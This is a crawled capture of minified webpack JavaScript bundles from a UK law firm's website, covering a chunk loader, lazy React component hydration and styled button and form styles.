o.miniCssF=e=>{},o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),e={},n="freeths:",o.l=(t,r,l,a)=>{if(e[t])e[t].push(r);else{var i,u;if(void 0!==l)for(var s=document.getElementsByTagName("script"),c=0;c<s.length;c++){var f=s[c];if(f.getAttribute("src")==t||f.getAttribute("data-webpack")==n+l){i=f;break}}i||(u=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,o.nc&&i.setAttribute("nonce",o.nc),i.setAttribute("data-webpack",n+l),i.src=t),e[t]=[r];var d=(n,r)=>{i.onerror=i.onload=null,clearTimeout(p);var l=e[t];if(delete e[t],i.parentNode&&i.parentNode.removeChild(i),l&&l.forEach((e=>e(r))),n)return n(r)},p=setTimeout(d.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=d.bind(null,i.onerror),i.onload=d.bind(null,i.onload),u&&document.head.appendChild(i)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.p="/sitefiles/next-gen/dist/",(()=>{var e={6047:0};o.f.j=(n,t)=>{var r=o.o(e,n)?e[n]:void 0;if(0!==r)if(r)t.push(r[2]);else{var l=new Promise(((t,l)=>r=e[n]=[t,l]));t.push(r[2]=l);var a=o.p+o.u(n),i=new Error;o.l(a,(t=>{if(o.o(e,n)&&(0!==(r=e[n])&&(e[n]=void 0),r)){var l=t&&("load"===t.type?"missing":t.type),a=t&&t.target&&t.target.src;i.message="Loading chunk "+n+" failed.\n("+l+": "+a+")",i.name="ChunkLoadError",i.type=l,i.request=a,r[1](i)}}),"chunk-"+n,n)}};var n=(n,t)=>{var r,l,[a,i,u]=t,s=0;if(a.some((n=>0!==e[n]))){for(r in i)o.o(i,r)&&(o.m[r]=i[r]);u&&u(o)}for(n&&n(t);s<a.length;s++)l=a[s],o.o(e,l)&&e[l]&&e[l][0](),e[l]=0},t=this.webpackChunkfreeths=this.webpackChunkfreeths||[];t.forEach(n.bind(null,0)),t.push=n.bind(null,t.push.bind(t))})(),o.nc=void 0,t=o(7294),r=o(3935),new class{constructor(e){this.mapping={},this.hydratedComponents=[],this.registrations=[],this.regsiterComponents=()=>{for(let e=0;e<window.ReactEnvironmentComponents.Components.length;e++){const n=window.ReactEnvironmentComponents.Components[e],t=document.querySelector(`#${n.id}`);if(null===t||!this.observer)continue;const r=this.registrations.find((e=>`Components.${e.name}`===n.name));if(!r)continue;const l=JSON.parse(JSON.stringify(r));switch(l.import=r.import,l.props=n.props,this.mapping[n.id]=l,l.config.hydrate){default:case"never":break;case"always":this.hydrateComponent(l,n.props,t);break;case"in-view":this.observer.observe(t)}}},this.handleIntersection=e=>{for(const n of e){if(!n.isIntersecting)continue;const e=this.mapping[n.target.id];e&&(this.hydratedComponents.indexOf(n.target.id)>-1||(this.hydrateComponent(e,e.props,n.target),this.hydratedComponents.push(n.target.id)))}},this.hydrateComponent=async(e,n,l)=>{e.import().then((e=>{r.hydrate(t.createElement(e.default,n),l)}))},window.ReactEnvironmentComponents&&window.ReactEnvironmentComponents.Components&&(this.observer=new IntersectionObserver(this.handleIntersection,{threshold:0,rootMargin:"0px"}),this.registrations=e,this.regsiterComponents())}}([{name:"Header",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(9374),o.e(9266),o.e(4314)]).then(o.bind(o,3428)),config:{hydrate:"always"}},{name:"Footer",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(9266),o.e(2348)]).then(o.bind(o,2348)),config:{hydrate:"always"}},{name:"HeroBanner",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9266),o.e(9438)]).then(o.bind(o,9438)),config:{hydrate:"in-view"}},{name:"HeroCarouselBanner",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(377),o.e(9266),o.e(5510),o.e(4838)]).then(o.bind(o,4838)),config:{hydrate:"in-view"}},{name:"IframeHolder",import:()=>Promise.all([o.e(1616),o.e(173)]).then(o.bind(o,173)),config:{hydrate:"in-view"}},{name:"InnerHeroBanner",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(9266),o.e(9303)]).then(o.bind(o,9303)),config:{hydrate:"in-view"}},{name:"RichText",import:()=>Promise.all([o.e(1616),o.e(9897),o.e(4205)]).then(o.bind(o,4205)),config:{hydrate:"in-view"}},{name:"AccreditationAwardCards",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(9266),o.e(4007)]).then(o.bind(o,4007)),config:{hydrate:"in-view"}},{name:"TestimonialsCarousel",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(4378),o.e(2166),o.e(377),o.e(9266),o.e(5510),o.e(962)]).then(o.bind(o,962)),config:{hydrate:"in-view"}},{name:"Breadcrumbs",import:()=>Promise.all([o.e(1616),o.e(2082)]).then(o.bind(o,2082)),config:{hydrate:"in-view"}},{name:"SplitContent",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(9266),o.e(5914)]).then(o.bind(o,5914)),config:{hydrate:"in-view"}},{name:"OurPeopleProfileHeaderBanner",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9266),o.e(7950)]).then(o.bind(o,7950)),config:{hydrate:"in-view"}},{name:"FeaturesList",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(2737)]).then(o.bind(o,2737)),config:{hydrate:"in-view"}},{name:"KeyFacts",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(4378),o.e(2166),o.e(2910),o.e(9884)]).then(o.bind(o,6220)),config:{hydrate:"in-view"}},{name:"SkillsCards",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(9266),o.e(1082)]).then(o.bind(o,1082)),config:{hydrate:"in-view"}},{name:"PeopleFinder",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(7536),o.e(9374),o.e(9266),o.e(601),o.e(9882),o.e(2418)]).then(o.bind(o,5690)),config:{hydrate:"in-view"}},{name:"OurPeopleListing",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(9058),o.e(9266),o.e(601),o.e(9882),o.e(946),o.e(1434)]).then(o.bind(o,8215)),config:{hydrate:"in-view"}},{name:"QuoteBlock",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4215)]).then(o.bind(o,4215)),config:{hydrate:"in-view"}},{name:"InsightsCarousel",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(377),o.e(3029),o.e(9266),o.e(5510),o.e(7490)]).then(o.bind(o,7490)),config:{hydrate:"in-view"}},{name:"GenericContentCarousel",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(377),o.e(9266),o.e(5510),o.e(7006)]).then(o.bind(o,7006)),config:{hydrate:"in-view"}},{name:"ContentSignposts",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(377),o.e(9266),o.e(5510),o.e(343)]).then(o.bind(o,92)),config:{hydrate:"in-view"}},{name:"InsightHeaderBanner",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(6695),o.e(9266),o.e(959)]).then(o.bind(o,959)),config:{hydrate:"in-view"}},{name:"InsightAuthorDetail",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(9266),o.e(1695)]).then(o.bind(o,1695)),config:{hydrate:"in-view"}},{name:"SplitColumns",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(377),o.e(7536),o.e(3029),o.e(9266),o.e(5510),o.e(601),o.e(8301),o.e(8604),o.e(7058),o.e(8975)]).then(o.bind(o,8975)),config:{hydrate:"in-view"}},{name:"ContentAccordion",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(4768)]).then(o.bind(o,4768)),config:{hydrate:"in-view"}},{name:"ContentBox",import:()=>Promise.all([o.e(1616),o.e(9897),o.e(9266),o.e(2851)]).then(o.bind(o,2851)),config:{hydrate:"in-view"}},{name:"MeetOurTeam",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(9266),o.e(8865)]).then(o.bind(o,8865)),config:{hydrate:"in-view"}},{name:"GoogleMapEmbed",import:()=>Promise.all([o.e(1616),o.e(3314),o.e(5832)]).then(o.bind(o,5832)),config:{hydrate:"in-view"}},{name:"MediaElement",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(3029),o.e(9266),o.e(3206)]).then(o.bind(o,3206)),config:{hydrate:"in-view"}},{name:"TabbedContent",import:()=>Promise.all([o.e(1616),o.e(9897),o.e(1075)]).then(o.bind(o,1075)),config:{hydrate:"in-view"}},{name:"NotableWorkCarousel",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(377),o.e(9266),o.e(5510),o.e(5394)]).then(o.bind(o,5394)),config:{hydrate:"in-view"}},{name:"SearchListing",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(9058),o.e(6695),o.e(9266),o.e(9882),o.e(1256)]).then(o.bind(o,7837)),config:{hydrate:"in-view"}},{name:"SingleTestimonial",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(4378),o.e(9266),o.e(7058),o.e(2475)]).then(o.bind(o,7058)),config:{hydrate:"in-view"}},{name:"LogoGrid",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(9266),o.e(149)]).then(o.bind(o,149)),config:{hydrate:"in-view"}},{name:"AZListing",import:()=>Promise.all([o.e(1616),o.e(9897),o.e(9266),o.e(7325)]).then(o.bind(o,7325)),config:{hydrate:"in-view"}},{name:"ContactInfoBanner",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(7536),o.e(9266),o.e(8301),o.e(2910),o.e(9633)]).then(o.bind(o,8182)),config:{hydrate:"in-view"}},{name:"CardContentListing",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(3029),o.e(9058),o.e(9266),o.e(601),o.e(9882),o.e(946),o.e(9898)]).then(o.bind(o,9898)),config:{hydrate:"in-view"}},{name:"ContactForm",import:()=>Promise.all([o.e(1616),o.e(9897),o.e(7536),o.e(9266),o.e(601),o.e(8301),o.e(2530)]).then(o.bind(o,5907)),config:{hydrate:"in-view"}},{name:"EmploymentPortalForm",import:()=>Promise.all([o.e(1616),o.e(9897),o.e(7536),o.e(9266),o.e(601),o.e(1476)]).then(o.bind(o,1476)),config:{hydrate:"in-view"}},{name:"InPageNav",import:()=>Promise.all([o.e(1616),o.e(9897),o.e(9266),o.e(723)]).then(o.bind(o,723)),config:{hydrate:"in-view"}},{name:"Timeline",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(7907)]).then(o.bind(o,7907)),config:{hydrate:"in-view"}},{name:"TimelineMark2",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(4378),o.e(2166),o.e(377),o.e(9266),o.e(5510),o.e(8604),o.e(7742)]).then(o.bind(o,8604)),config:{hydrate:"in-view"}},{name:"Ticker",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(2462)]).then(o.bind(o,2462)),config:{hydrate:"in-view"}},{name:"FilterableTable",import:()=>Promise.all([o.e(1616),o.e(9266),o.e(5240)]).then(o.bind(o,5240)),config:{hydrate:"in-view"}}])})();
//# sourceMappingURL=client-0dc2a773a510020d8a90.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/601-63e13ae44cdfac2179cb.js
body_size: 4131
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[601,7742],{5798:(o,t,e)=>{e.d(t,{h:()=>r});const r=(0,e(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},7153:(o,t,e)=>{e.d(t,{Z:()=>r});const r=(0,e(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},8719:(o,t,e)=>{e.d(t,{A:()=>x});var r=e(3196),i=e(7765),a=e(4555),n=e(7153),l=e(3422),d=e(1229),s=e(7416);const c=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],n.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.secondary.teal,(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),m=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.primary.white),g=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.white,(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.secondary.teal,i.Z.primary.white,i.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.midnight,(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.white,i.Z.primary.midnight,i.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.primary.white,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.white),f=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),f),x={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,r.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(o=>{let{branding:t}=o;switch(t){case"solid":return p;case"outline":return m;case"white-solid":return g;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return b}}),(o=>{let{size:t}=o;if("small"===t)return y})),IconWrapper:f,Text:c}},8907:(o,t,e)=>{e.d(t,{KA:()=>d,Qj:()=>l,ZP:()=>n});var r=e(7294),i=e(9897),a=e(8719);const n=o=>{let{branding:t,className:e,disabled:n,icon:l,size:d,title:s,toggleOn:c=!1,type:p="button",onClick:m,iconOnly:g=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,branding:t,disabled:n,size:d,type:p,onClick:m,"data-toggle-on":c,"aria-label":`click to open ${s}`,"data-icon-only":g,"data-branding":t},r.createElement(a.A.Text,null,s),l&&r.createElement(a.A.IconWrapper,null,l)))},l=o=>{let{branding:t,className:e,href:n,icon:l,size:d,target:s="_self",title:c,iconOnly:p=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,as:"a",branding:t,href:n,size:d,target:s,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":t},r.createElement(a.A.Text,null,c),l&&r.createElement(a.A.IconWrapper,null,l)))},d=o=>{let{branding:t,className:e,icon:i,size:n,title:l,toggleOn:d=!1,iconOnly:s=!1}=o;return r.createElement(a.A.Button,{as:"span",className:e,branding:t,size:n,"data-toggle-on":d,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":t},r.createElement(a.A.Text,null,l),i&&r.createElement(a.A.IconWrapper,null,i))}},6474:(o,t,e)=>{e.d(t,{Z:()=>D});var r=e(3196),i=e(7765),a=e(4555),n=e(4267),l=e(6805),d=e(7153),s=e(3422),c=e(5937),p=e(7416),m=e(8719),g=e(5798);const u=p.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-f23j49-0"})(["--invalidColor:",";display:block;"],i.Z.validation.invalid),h=p.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-f23j49-1"})(["display:block;"]),b=p.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-f23j49-2"})(["display:block;&[data-columns='true']{display:grid;grid-template-columns:1fr;gap:",";@media ","{grid-template-columns:1fr 1fr;}}& + &{margin:"," 0 0;}"],(0,a.qx)(20,32),(0,l.Dp)(l.AS.TabletLarge),(0,a.qx)(20,32)),f=p.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-f23j49-3"})(["",";color:",";display:block;margin:"," 0 12px;text-transform:uppercase;"],s.h4,i.Z.primary.midnight,(0,a.qx)(20,22)),y=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-f23j49-4"})(["",";display:flex;flex-wrap:wrap;align-items:flex-start;gap:8px 0;margin:0 0 ",";position:relative;[data-columns='true'] &{margin-bottom:0;}&:last-of-type{margin-bottom:0;}"],s.h4,(0,a.qx)(20,32)),x=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-f23j49-5"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s;max-width:calc(100% - 30px);pointer-events:none !important;"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(19,21),i.Z.forms.default,(0,a.qx)(17,20),(0,a.qx)(10,15),i.Z.primary.white),v=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-f23j49-6"})(["font-weight:400;display:flex;align-items:center;height:30px;cursor:pointer;> a{",";}> input{",";}"],s.p4,d.Z),C=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-f23j49-7"})(["",";",";color:",";margin-bottom:",";"],s.PS,n.Z.dmSans.bold,i.Z.primary.midnight,(0,a.qx)(10,12)),Z=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-f23j49-8"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,c,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.secondary.teal,i.Z.secondary.teal),w=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxItem",componentId:"sc-f23j49-9"})(["position:relative;&[data-hidden='true']{display:none;}"]),F=p.ZP.button.withConfig({displayName:"UmbracoFormstyles__ShowCheckBoxChildBtn",componentId:"sc-f23j49-10"})(["",";position:absolute;right:0;top:0;width:30px;height:30px;display:flex;justify-content:flex-end;align-items:center;&:hover,&:focus{svg{color:",";}}svg{",";width:20px;height:20px;}"],g.h,i.Z.secondary.tealHover,(0,r.eR)("color")),_=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxChildInputs",componentId:"sc-f23j49-11"})(["@media ","{margin-left:10px;}","{margin-top:12px;}"],(0,l.Dp)(l.AS.TabletLarge),v),k=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-f23j49-12"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.primary.midnight),B=(0,p.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:18px 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus-visible{--accentColorSecondary:",";outline:none;}"],i.Z.forms.default,(0,r.eR)("border-color, background-color"),n.Z.dmSans.regular,(0,a.qx)(16,18),(0,a.qx)(22,24),i.Z.primary.white,(0,a.qx)(4,8),i.Z.primary.midnight,(0,a.qx)(56,64),i.Z.validation.invalid,i.Z.forms.focused),I=p.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-f23j49-13"})(["",";&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),N=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__SelectWrapper",componentId:"sc-f23j49-14"})(["width:100%;position:relative;"]),A=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-f23j49-15"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}[data-is-open='true'] &{svg{transform:rotate(180deg);}}"],(0,r.eR)("border-color, color"),(0,a.qx)(56,64),(0,r.eR)("transform")),P=p.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-f23j49-16"})(["",";appearance:none;padding-right:52px;padding-top:0;padding-bottom:0;option{background-color:var(--bgColor);color:var(--fgColor);}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ ",",&:valid ~ ","{font-weight:700;transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,x,i.Z.forms.focused,i.Z.primary.midnight,x,i.Z.primary.midnight,x,x,(0,l.Dp)(l.AS.TabletLarge)),S=p.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-f23j49-17"})(["",";height:auto;min-height:163px;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),j=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-f23j49-18"})([""," display:block;font-size:",";line-height:22px;margin:-4px 0 0;padding-left:",";color:var(--invalidColor);"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(40,55)),q=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-f23j49-19"})(["display:flex;align-items:center;flex-direction:row;justify-content:flex-end;margin:24px 0 0;@media ","{","{width:100%;justify-content:center;}}","{svg{[data-is-idle='pending'] &{","}}path{stroke-width:1.5;}}@keyframes rotate{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}"],(0,l.C4)(l.AS.TabletLarge),m.A.Button,m.A.IconWrapper,(0,r.oL)((0,p.iv)(["animation:6s linear infinite rotate;"]))),U=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Markup",componentId:"sc-f23j49-20"})(["",";"],s._R),L=p.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-f23j49-21"})(["display:block;margin:0 0 ",";color:",";"],(0,a.qx)(32,48),i.Z.validation.invalid),E=p.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-f23j49-22"})(["",";margin:0 0 ",";"],s.Mx,(0,a.qx)(8,12)),z=p.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-f23j49-23"})(["",";color:",";margin-bottom:0;display:block;width:100%;"],s.h3,i.Z.primary.midnight),H=p.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-f23j49-24"})(["",";color:",";display:block;width:100%;margin:0 0 12px;"],s.Mx,i.Z.primary.midnight),T=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__List",componentId:"sc-f23j49-25"})(["width:100%;display:flex;flex-direction:column;gap:",";"],(0,a.qx)(8,12)),R=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__RecaptchaWrapper",componentId:"sc-f23j49-26"})(["width:100%;"]),W=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-f23j49-27"})(["display:flex;gap:",";align-items:center;width:100%;overflow:hidden;> label{",";color:",";text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}> svg{display:block;height:",";width:",";margin-right:",";}}"],(0,a.qx)(8,12),s.PS,i.Z.primary.midnight,(0,a.qx)(16,18),(0,a.qx)(16,18),(0,a.qx)(6,8)),D={Arrow:A,CheckboxLabel:Z,CheckBoxItem:w,CheckBoxChildInputs:_,Container:u,ControlLabel:v,Error:j,ErrorList:L,ErrorListItem:E,Field:y,FieldDescription:H,Fieldset:b,FieldTitle:z,FileNameContent:p.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-f23j49-28"})(["",";display:block;font-size:",";line-height:24px;overflow:hidden;text-overflow:ellipsis;color:",";max-width:180px;@media ","{max-width:250px;}"],n.Z.dmSans.regular,(0,a.qx)(14,16),i.Z.primary.midnight,(0,l.Dp)(l.AS.TabletLarge)),FileUploadLabelContainer:W,Form:h,Input:I,Label:x,LabelMulti:C,Legend:f,List:T,Markup:U,RadioLabel:k,RecaptchaWrapper:R,Select:P,SelectWrapper:N,ShowCheckBoxChildBtn:F,Submit:q,Textarea:S}},5937:(o,t,e)=>{o.exports=e.p+"tick-white-ffdb9b9b88f6c922afa7.svg?url"}}]);
//# sourceMappingURL=601-63e13ae44cdfac2179cb.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8604-65b6c0415b7c9abfdf3a.js
body_size: 5621
content:
